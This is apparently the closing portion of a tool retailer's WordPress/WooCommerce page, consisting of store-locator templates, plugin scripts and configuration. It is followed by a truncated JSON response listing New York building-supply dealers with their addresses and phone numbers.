hcj2-reset-my-location" id="locatoraid-search-form-reset-location" style="display: none;"/></div></div></div></div></div><div class="hc-block hc-mt2"><a class="hcj2-more-results" id="locatoraid-search-more-results" style="display: none; cursor: pointer;">More Results</a></div></div></form></div></div><div id="locatoraid-map-list-container"><div id="hclc_grid"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="hclc_map_411" class="hclc_map_class hc-mb3-xs hc-border" style="height: 400px; width: 100%;"></div><div id="hclc_map_411_template" style="display: none;">&lt;div class=&quot;hc-black hc-bg-lightsilver hc-p2 hc-rounded lpr-location lpr-location-inmap&quot;&gt;&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}&lt;/div&gt;</div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div id="hclc_list_754" class="hclc_list_class hc-mb3-xs hc-relative" style="height: 400px; overflow-y: scroll; display: none;" data-group-jump="0" data-list-style="height: 400px; overflow-y: scroll;"></div><div id="hclc_list_754_template" style="display: none;">{{priority}}&lt;!-- highlight featured listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 hc-border-green lpr-location lpr-location-inlist lpr-location-featured&quot;&gt;{{:priority}}&lt;!-- regular listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 lpr-location lpr-location-inlist&quot;&gt;{{/priority}}&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}{{priority}}&lt;/div&gt;{{:priority}}&lt;/div&gt;{{/priority}}</div><div style="display: none;" id="hclc_list_754_template_no_results">&lt;div class=&quot;hc-p2 hc-border hc-rounded&quot;&gt;No Results&lt;/div&gt;</div></div></div></div></div><div style="margin: 1em auto; text-align: center; font-size: .7em; opacity: .5;"><a target="_blank" href="https://www.locatoraid.com/">Create store locator</a> by Locatoraid</div>
</div>
		</aside></div>                </div><!--.modal-content-->
            </div>
        </div><!--#at-shortcode-bootstrap-modal-->

        </div><!-- #page -->
    
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-field\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>	
	var loading_img_path="https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/images/ajax-loader.gif";
    jQuery('.wqoecf_enquiry_button').on('click', function () {
			jQuery('body').append('<div class="wqoecf_loading"><img src="'+loading_img_path+'" class="wqoecf_loader"></div>');
			var loading = jQuery('.wqoecf_loading');
			loading.show();
			var ajaxurl = "https://www.hometaitools.com/wp-admin/admin-ajax.php";
			var product_id=jQuery(this).attr('data-product-id');
			var form_id=jQuery(this).attr('data-enquiry-form');
			  jQuery.ajax({
					url: ajaxurl,
					data: {
						action: 'quote_enquiry_contact_form',
						product_id: product_id,
						form_id: form_id
					},
					type: 'POST',
					success: function(data){
						
						var loading = jQuery('.wqoecf_loading');
						loading.remove();
						var wqoecf_form_data = jQuery.parseJSON(data);
						jQuery('body').append(wqoecf_form_data.form);
						jQuery('div.wqoecf-pop-up-box .wpcf7').prepend('<p class="wqoecf_form_title">Product Enquiry</p>');
						jQuery('div.wqoecf-pop-up-box .wpcf7 span.product-name input').val(wqoecf_form_data.product_title);
						
						wpcf7.initForm(jQuery('.wpcf7 > form')); 
						var urL = jQuery('.wpcf7 > form').attr('action').split('#');
						jQuery('.wpcf7 > form').attr('action', "#" + urL[1]);
						document.addEventListener( 'wpcf7mailsent', function( event ) {	location.reload();}, false );	
						jQuery('.wqoecf-pop-up-box div.wpcf7>form input[name="product-name"]').attr('readonly', true);
						
					}
				
			});
			
	});

function wqoecf_hide(){
	
	jQuery('.wqoecf-pop-up-box').remove();

}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='select2-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hc2-style-hc-css' href='https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/css/hc.css?ver=3940' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.hometaitools.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hometaitools.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_64f593cf704d77b76e28ed95f4fd5ada","fragment_name":"wc_fragments_64f593cf704d77b76e28ed95f4fd5ada","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.min.js?ver=1760236659" id="slick-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/core/js/skip-link-focus-fix.js?ver=1760236659" id="construction-field-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/js/bootstrap.min.js?ver=1760236659" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/wow/js/wow.min.js?ver=1760236659" id="wow-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1760236659" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="construction-field-custom-js-extra">
/* <![CDATA[ */
var construction_field_ajax = {"ajaxurl":"https:\/\/www.hometaitools.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/js/construction-field-custom.js?ver=1760236659" id="construction-field-custom-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/inc/dist/scripts.js?ver=1760236659" id="home-scripts-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.69" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products....","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.hometaitools.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6" id="selectWoo-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-hc-js"></script>
<script type="text/javascript" id="hc2-script-gmaps-js-extra">
/* <![CDATA[ */
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","language":"","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/modules/maps_google/assets/js/gmaps.js?ver=6.8.3" id="hc2-script-gmaps-js"></script>
<script type="text/javascript" id="hc2-script-lc_front-js-extra">
/* <![CDATA[ */
var hc2_lc_front_vars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/front/assets/js/front.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc_front-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/directions.front/assets/js/directions.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc-directions-front-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6287eb7e7ab849cb891efd0f7203379d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-18 00:26:11 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hometaitools.com/index.php?hcs=locatoraid&hcrand=9069&hca=search%3Asearch%2F%2Fproduct%2F_PRODUCT_%2Flat%2F%2Flng%2F%2Flimit%2F2000
body_size: 3565
content:

{"search":"","search_coordinates":[],"results":[{"id":"35","name":"104  Plumbing Supply","street1":"103-02 Rockaway Blvd","street2":"","city":"Ozone Park","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-322-2922\" target=\"_blank\">718-322-2922<\/a>","website":null,"priority":"1","mapicon":"","latitude":"40.679193","longitude":"-73.8361099","address":"103-02 Rockaway Blvd<br>\r\nOzone Park NY 11419<br>\r\nU.S","website_url":""},{"id":"30","name":"108 Th Street Lumber Corp","street1":"49-20 108 th Street","street2":"","city":"Corona","state":"NY","zip":"11368","country":"U.S.","phone":"<a href=\"tel:718-592-7020\" target=\"_blank\">718-592-7020<\/a>","website":null,"mapicon":"","latitude":"40.7446701","longitude":"-73.8559343","address":"49-20 108 th Street<br>\r\nCorona NY 11368<br>\r\nU.S.","website_url":""},{"id":"3","name":"123 Chrystie Corp","street1":"123-125 Chrystie Street","street2":"","city":"NYC","state":"NY","zip":"10002","country":"U.S.","phone":"<a href=\"tel:212-431-5558\" target=\"_blank\">212-431-5558<\/a>","website":null,"mapicon":"","latitude":"40.7189205","longitude":"-73.99368390000001","address":"123-125 Chrystie Street<br>\r\nNYC NY 10002<br>\r\nU.S.","website_url":""},{"id":"20","name":"3 KHAN Building Material","street1":"161 Neptune Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11235","country":"U.S.","phone":"<a href=\"tel:718-934-0213\" target=\"_blank\">718-934-0213<\/a>","website":null,"mapicon":"","latitude":"40.5822624","longitude":"-73.9593772","address":"161 Neptune Ave<br>\r\nBrooklyn NY 11235<br>\r\nU.S.","website_url":""},{"id":"18","name":"8 Ave Tile & Flooring Inc","street1":"813 63 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-238-5095\" 